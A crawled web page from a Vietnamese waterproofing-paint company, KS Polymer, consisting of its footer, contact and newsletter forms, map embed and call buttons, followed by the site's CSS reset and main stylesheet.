data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="color: rgb(0, 0, 0); font-family: Arial;"><strong>&nbsp;Mr.Thạo </strong></span><span style="color:#ff0000;"><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="font-family: Arial;"><strong>098 5979438</strong></span></span></span></p>
" target="_blank">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <h3>Đăng ký nhận tin</h3>
                    <p>Nhận thông tin sản phẩm mới nhất, tin khuyến mãi và nhiều hơn nữa.</p>
                    <form action="/contacts/dangky" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">
                        <div class="input-group">
                            <input type="email" class="form-control" value="" placeholder="Email của bạn" name="email" id="mail">
                            <span class="input-group-btn">
                                <button class="btn btn-default" name="subscribe" id="subscribe" type="submit">Đăng ký</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div> -->
    <div class="footer-copyright">
        <div class="container">© Copyright
                                    CÔNG TY TNHH PAINT KS POLYMER                    </div>
    </div>
</footer>
<div class="modal fade" id="guiemail" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Để lại lời nhắn cho chúng tôi</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <p>Chào bạn, hãy để lại lời nhắn. Chúng tôi sẽ liên hệ với bạn trong thời gian sớm nhất.</p>
            </div>
            <div class="modal-body">
                <form method="post" id="check_form" action="https://chongthamhanquoc.com/contacts/send">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-xs-12"></div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="text" id="name" name="name" placeholder="Họ tên" class="validate[required] input-contact">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="tel" id="phone" name="phone" placeholder="Điện thoại" class="validate[required,custom[telephone]] input-contact">
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <input type="hidden" id="address" name="address" placeholder="Địa chỉ" class="input-contact">
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <input type="hidden" id="email" name="email" placeholder="Email" class="validate[required,custom[email]] input-contact">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="hidden" id="title" name="title" placeholder="Tiêu đề" value="Lời nhắn của khách hàng" class="validate[required] input-contact">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <textarea id="content" name="content" placeholder="Nhập nội dung" class="textarea"></textarea>
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="submit" value="Gửi đi" class="submit">
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade diachi_map" id="diachi_map" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Showroom Trung Tâm Bảo Hành Sửa Chữa</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <p>
	<iframe allowfullscreen="" height="450" loading="lazy" referrerpolicy="no-referrer-when-downgrade" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d931.2337256586845!2d105.77205547052677!3d20.99524641413674!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x313453aec7dd54ef%3A0x6e173b4157810fdf!2sC%C3%B4ng%20Ty%20TNHH%20PAINT%20KS%20POLYMER!5e0!3m2!1svi!2s!4v1677573946219!5m2!1svi!2s" style="border:0;" width="600"></iframe></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<p style="text-align: center;">
    &nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>                                        <div id="button-contact-vr" class="">
    <div id="gom-all-in-one">
        <div id="zalo-vr" class="button-contact">
            <div class="phone-vr">
                <div class="phone-vr-circle-fill"></div>
                <div class="phone-vr-img-circle">
                    <a target="_blank" href="https://zalo.me/0985979438">
                        <img src="/images/zalo.png">
                    </a>
                </div>
            </div>
        </div>
        <!-- end zalo -->
        <!-- Phone -->
        <div id="phone-vr" class="button-contact">
            <div class="phone-vr">
                <div class="phone-vr-circle-fill"></div>
                <div class="phone-vr-img-circle">
                    <a href="tel:0985979438">
                        <img src="/images/phone.png">
                    </a>
                </div>
            </div>
        </div>
        <!-- end phone -->
    </div><!-- end v3 class gom-all-in-one -->
</div>
<style type="text/css">
#button-contact-vr {
    position: fixed;
    bottom: 10px;
    left: 10px;
    z-index: 99999;
}

/*phone*/
#button-contact-vr .button-contact {
    position: relative;
}

@media(max-width: 736px) {
    #button-contact-vr .button-contact {
    float: left;
}
}


#button-contact-vr .button-contact .phone-vr {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 76px;
    height: 76px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transition: visibility .5s;
    left: 0;
    bottom: 0;
    display: block;
}

.phone-vr-circle-fill {
        width: 50px;
    height: 50px;
    top: 12px;
    left: 12px;
    position: absolute;
    box-shadow: 0 0 0 0 #c31d1d;
    background-color: rgba(230, 8, 8, 0.7);
    border-radius: 50%;
    border: 2px solid transparent;
    -webkit-animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animuiion: zoom 1.3s infinite;
    animation: zoom 1.3s infinite;
}

.phone-vr-img-circle {
        background-color: #e60808;
    width: 35px;
    height: 35px;
    line-height: 35px;
    top: 20px;
    left: 20px;
    position: absolute;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phone-vr-circle-fill 1s infinite ease-in-out;
}

.phone-vr-img-circle a {
    display: block;
    line-height: 37px;
}

.phone-vr-img-circle img {
    max-height: 21px;
    max-width: 21px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

@-webkit-keyframes phone-vr-circle-fill {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@-webkit-keyframes zoom {
    0% {
        transform: scale(.9)
    }

    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }

    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}

@keyframes zoom {
    0% {
        transform: scale(.9)
    }

    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }

    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}

.phone-bar a {
    position: fixed;
    bottom: 25px;
    left: 30px;
    z-index: -1;
    color: #fff;
    font-size: 16px;
    padding: 8px 15px 7px 50px;
    border-radius: 100px;
    white-space: nowrap;
}

.phone-bar a:hover {
    opacity: 0.8;
    color: #fff;
}

@media(max-width: 736px) {
    .phone-bar {
        display: none;
    }
}

#zalo-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #2196F3;
    background-color: rgba(33, 150, 243, 0.7);
}

#zalo-vr .phone-vr-img-circle {
    background-color: #2196F3;
}

#email-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #278c56;
    background-color: #278c56b3;
}

#email-vr .phone-vr-img-circle {
    background-color: #278c56;
}

#facebook-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #285091;
    background-color: #285091b3;
}

#facebook-vr .phone-vr-img-circle {
    background-color: #285091;
}

#viber-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #714497;
    background-color: rgba(113, 68, 151, 0.8);
}

#viber-vr .phone-vr-img-circle {
    background-color: #714497;
}

#contact-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #2196F3;
    background-color: rgba(33, 150, 243, 0.7);
}

#contact-vr .phone-vr-img-circle {
    background-color: #2196F3;
}


/*css all in one*/
#gom-all-in-one #phone-vr {
    transition: 0.7s all;
    -moz-transition: 0.7s all;
    -webkit-transition: 0.7s all;
}

#gom-all-in-one #zalo-vr {
    transition: 1s all;
    -moz-transition: 1s all;
    -webkit-transition: 1s all;
}

#gom-all-in-one #viber-vr {
    transition: 1.3s all;
    -moz-transition: 1.3s all;
    -webkit-transition: 1.3s all;
}

#gom-all-in-one #contact-vr {
    transition: 1.6s all;
    -moz-transition: 1.6s all;
    -webkit-transition: 1.6s all;
}

#button-contact-vr.active #gom-all-in-one .button-contact {
    margin-left: -100%;
}

#all-in-one-vr .phone-bar {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 100%;
    color: #fff;
    padding: 5px 15px 5px 48px;
    border-radius: 50px;
    margin-left: -64px;
    width: max-content;
    cursor: pointer;
}
</style>                        </div>
                        <!-- /main -->
                    </div>
                    <!-- /st-content-inner -->
                </div>
                <!-- /st-content -->
            </div>
            <!-- /st-pusher -->
        </div>
        <!-- /st-container -->
        <!-- Load main.js-->
        <script src="https://chongthamhanquoc.com/templates/t1-23/js/main.js"></script>
        <!-- OWL Carousel jquery -->
        <!--end id=page-->
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56CM9ZF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://chongthamhanquoc.com/templates/t1-23/css/reset.css
body_size: 680
content:
/*



HTML5 CSS Reset

Based on Eric Meyer's CSS Reset

and html5doctor.com HTML5 Reset



Copyright (c) 2011 736 Computing Services Limited

Released under the MIT license. http://opensource.736cs.com/licenses/mit



*/



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, i, center, dl, dt, dd, ol, ul, li,

fieldset, form, legend,

caption,

article, aside, audio, canvas, details, figcaption,

figure, footer, header, hgroup, mark, menu, meter, nav,

output, progress, section, summary, time, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}



body {

	line-height: 1;

}



article, aside, dialog, figure, footer, header, 

hgroup, nav, section, blockquote { 

	display: block;

}



nav ul {

	list-style: none;

}



ol {

	list-style: decimal;

}



ul {

	list-style: disc;

}



ul ul {

	list-style: circle;

}



blockquote, q {

	quotes: none;

}



blockquote:before, blockquote:after,

q:before, q:after {

	content: '';

	content: none;

}



ins {

	text-decoration: underline;

}



del {

	text-decoration: line-through;

}



mark {

	background: none;

}



abbr[title], dfn[title] {

	border-bottom:1px dotted #000;

	cursor:help;

}



/* tables still need 'cellspacing="0"' in the markup */

table {

	border-collapse: collapse;

	border-spacing: 0;

}



hr {

	display: block;

	height: 1px;

	border: 0;	

	border-top: 1px solid #ccc;

	margin: 1em 0;

	padding: 0;

}



/*input[type="submit"], input[type="button"], button {

    padding: 0 !important;

    margin: 0 !important;

}*/



input, select, a img {

	vertical-align: middle;

}



--- FILE ---
content_type: text/css
request_url: https://chongthamhanquoc.com/templates/t1-23/css/style.css
body_size: 28086
content:
html {
    -webkit-font-smoothing: antialiased
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: "Roboto", sans-serif
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative
}

body {
    background: #fff;
    color: #222;
    font-family: "Open Sans", -apple-system, BlinkMacSystemFont, Segoe UI, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 500;
    text-rendering: auto;
    line-height: 1.3;
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 20px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 16px;
    font-weight: 700
}

h6 {
    font-size: 15px
}

ul {
    list-style: none;
    margin: 0
}

a {
    text-decoration: none;
    color: #012a85;
}

a:hover,
a:focus {
    -webkit-transition: color .4s ease 0s;
    transition: color .4s ease 0s;
    text-decoration: none;
    color: #dd9933;
}

a:focus {
    outline: 0
}

th,
td {
    text-align: left;
    padding: 15px;
    border: 1px solid #e1e1e1;
    color: #1c1c1c
}

img {
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg)repeat-x;
    height: 5px
}

[type=tel],
[type=text],
[type=password],
textarea,
select,
.input-contact {
    color: #000;
    margin: 5px 0;
    padding: 8px 10px;
    outline: 0;
    border: 1px solid #d7d7d7;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

[type=submit].submit {
    color: #fff;
    background: #dd9933;
    font-weight: 600;
    margin: 10px auto 0;
    padding: 9px 20px;
    display: block;
    border-radius: 4px;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaa
}

#topheader #topbar ul li:hover a {
    color: #000
}

#topheader #topbar li {
    line-height: 38px
}


#topheader #topbar .btn {
    background: 0 0;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: 0;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e
}

#dmn {
    display: block;
    width: 100%;
    background-color: #012a85
}

.idmn {
    left: 0;
    top: 0;
    position: fixed;
    z-index: 999;
    width: 100%
}

.u3 {
    display: none
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color .3s ease-in-out 0s;
    width: 14px
}

.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px
}

.language li {
    width: 100%
}

.language li:hover .dropdown-menu {
    display: block
}

.language div.btn-group {
    width: 100%
}

.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    background: #fff;
    padding-top: 0;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: 0 0
}

ul.links {
    position: relative;
    margin: 0;
    padding: 0
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429
}

#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table
}

#topbar .show-mobile:after {
    clear: both
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #fff;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    visibility: hidden
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0 10px;
    line-height: 33px;
    background-color: #000;
    border: 0;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: 0
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px
}

#topbar .show-mobile .search .inner-toggle {
    right: -44px
}

.main-wrapper {
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    /*    padding-left: 250px;*/
    width: 100%;
}

.main-sidebar {
    width: 250px;
    height: 100%;
    position: fixed;
    z-index: 3;
    left: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 1px 6px 0 rgba(32, 33, 36, .28);
}



.main-center {
    background-color: #fff;
}

.search-top {
    display: flex;
    align-items: center;
}


.search-bar {
    width: 100%;
    position: relative;
}

.search {
    height: 40px;
    width: 100%;
}

.search:after {
    right: 0;
    top: -9px;
    border: solid transparent;
    border-right-color: #fff;
    border-width: 30px;
    margin-top: -1px;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    z-index: 0;
}

.search [type=text].search_query {
    color: #000;
    width: 100%;
    border-radius: 5px;
    margin: 0px;
    padding: 7px 15px;
    border: 1px solid #cacaca;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-style: italic;
    background: #ffffff;
    position: relative;
    z-index: 1;
}

.search span {
    position: relative;
    color: #147cd1;
    top: -30px;
    right: 9px;
    float: right;
    font-size: 19px;
    z-index: 2;
}

#search-box {
    padding: 5px 10px;
    border: #bbbbbb 1px solid;
    border-radius: 3px;
    width: 100%;
    position: relative;
    z-index: 1;
}

#search-box:hover,
#search-box:focus {
    border-color: #012a85;
    box-shadow: none;
    outline: none
}

ul.social {
    text-align: center;
    margin: 20px 0 0;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    -o-transition: all .4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #b00;
    color: #b00
}

ul.social li a.yt:hover {
    background: #b00;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

.nav-main {
    float: left;
    width: auto;
    border-top: 1px solid #e5e5e5;
    margin-top: 5px;
    padding-top: 5px;
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu>li {
    width: auto;
    height: auto;
    position: relative;
    float: left;
}

ul.nav-menu>li>a {
    color: #012a85;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: 1px;
    padding: 10px 12px;
    position: relative;
    text-transform: uppercase;
    text-decoration: none;
    transform: translateZ(0px);
    transition: all .5s;
    width: auto;
}

ul.nav-menu>li>a:hover {
    color: #dd9933;
}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

ul.nav-menu>li:hover>a {
    color: #dd9933;
}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
    list-style: none;
    border-bottom: 1px solid #f1f1f1;
}

ul.nav-menu li ul.sub-menu li:last-child {
    border-bottom: none;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li a:hover {
    color: #dd9933 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgb(0 0 0 / 15%);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #fff;
    top: 100%;
    left: 0px;
    border-radius: 0px;
    z-index: 9999;
    border-top: 0;
    float: left;
}

ul.nav-menu li.nav-item:last-child ul.sub-menu {
    right: 0px;
    left: inherit;
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.nav-menu li:hover ul.sub-menu-pr {
    display: flex;
    flex-wrap: wrap;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 14px;
    font-weight: 500;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 15px 20px !important;
    color: #333 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

.sub-menu-2 {
    position: absolute;
    width: 230px;
    left: 100%;
    display: none;
}

.sub-menu-2 li {}

ul.sub-menu li:hover .sub-menu-2 {
    display: block;
}

ul.sub-menu-pr>li>a {
    font-weight: 600;
}

ul.nav-menu .menu-pr {
    position: inherit;
}

ul.nav-menu li ul.sub-menu-pr {
    width: 100%;
    flex-wrap: wrap;
    display: none;
    padding: 10px 0;
}

ul.nav-menu li ul.sub-menu-pr .container {
    width: 100%;
}

ul.nav-menu li ul.sub-menu-pr .sub-menu-pr-item {
    float: left;
    width: 20%;
    padding: 15px;
    position: relative;
}

ul.nav-menu li ul.sub-menu-pr li .hmega {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    padding: 10px 0 !important;
    margin-bottom: 10px;
}

ul.nav-menu li ul.sub-menu-pr li .hmega:after {
    content: '';
    width: 54px;
    height: 2px;
    background: #8f823f;
    position: absolute;
    bottom: 0;
    left: 0;
}

ul.nav-menu li ul.sub-menu-pr li .hmega img {
    width: 100%;
    margin-bottom: 10px;
}


ul.nav-menu li ul.sub-menu-pr .sub-menu-2 {
    display: block;
    position: relative;
    left: 0;
    width: 100%;
}

ul.nav-menu li ul.sub-menu-pr li:hover .sub-menu-2 {
    display: block;
}

ul.nav-menu li ul.sub-menu-pr .sub-menu-2 a {
    font-size: 14px;
    padding: 10px 0 !important;
}



.link-cate {
    padding: 10px 0 !important
}

.link-cate i {
    margin-right: 10px
}


